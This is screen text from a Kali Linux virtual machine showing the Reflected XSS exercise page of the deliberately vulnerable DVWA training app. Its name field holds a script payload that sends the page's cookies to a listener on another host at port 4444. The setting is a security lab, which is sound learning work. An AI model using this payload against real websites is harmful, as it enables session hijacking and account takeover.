 kali-linux-2024.4-virtualbox-amd64 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 6:44
Damn Vulnerable Web Ap
192.168.104.150/dvwa/vulnerabilities/xss_r/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
<script> var i = new Image(); i.src = "http://192.168.104.100:4444?c=" +document.cookie; </script>
Submit
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
CTRL (DESTRA)
5
16°C
Soleggiato
Cerca
9+
x64
11:44
17/03/2025